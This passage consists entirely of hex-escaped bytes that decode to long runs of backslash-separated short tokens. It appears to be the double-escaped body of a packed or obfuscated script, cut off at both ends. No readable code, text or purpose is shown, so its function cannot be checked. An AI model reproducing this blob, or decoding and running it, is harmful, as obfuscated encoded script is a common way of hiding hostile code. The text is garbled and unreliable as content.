6\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x49\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c